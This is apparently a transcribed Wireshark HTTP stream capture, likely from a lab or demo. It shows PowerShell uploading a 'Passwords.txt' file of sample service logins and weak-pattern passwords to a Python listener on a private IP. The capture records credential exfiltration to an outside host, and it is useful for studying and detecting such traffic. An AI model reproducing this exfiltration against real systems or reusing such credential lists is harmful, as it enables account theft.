 Wireshark · Follow HTTP Stream (tcp.stream eq 12) · Ethernet0
PUT /Passwords.txt HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.17763.1852
Host: 192.168.78.129:8080
Content-Length: 2180
Expect: 100-continue
Connection: Keep-Alive
| Service | Username | Password | Notes |
| -------------------------- | -------------------------- | ------------- | ---------------------------------- |
| Bank (Main) | richie.m | 987654321 | Same as your sample |
| Retirement | elliott.m | 123456789 | Same as your sample |
| Primary Email | richie.m@example[.]com | Richie2024! | Capitalized name + year + ! |
| Backup Email | r.mills@example[.]net | Richie2025! | Year bump reuse |
| Amazon | rmills83 | Panthers2015! | Sports+year; reused elsewhere |
| Netflix | richfamily | Summer2024! | Seasonal; common pattern |
| PayPal | richie-pay | R!ch!e2024 | Looks strong, but still pattern-based |
| Work VPN | r.mills | Rm!lls#2024 | Name variations + year/symbol |
| Facebook | richie.mills | ilovemydog1 | Pet-based; low complexity |
| Instagram | richie_pix | PhotoTime22 | Hobby + number |
| Apple ID | richie.iphone@example[.]com | P@ssw0rd!23 | Classic leetspeak .Password. |
| Gmail Throwaway | quick.r@example[.]com | 7qweASDzxc! | Keyboard-walk pattern |
| Home Wi-Fi (SSID: MILLShome) | . | MillsHome2023! | On the router sticker |
| Router Admin | admin | admin1234 | Default-ish with a tweak |
| Electric Utility | r.mills | BillPay2024 | Service + year |
| Health Portal | richie_m | Rm9876! | Short, name+numbers |
HTTP/1.0 201 Created
Server: SimpleHTTP/0.6 Python/3.11.9
Date: Thu, 09 Oct 2025 22:14:34 GMT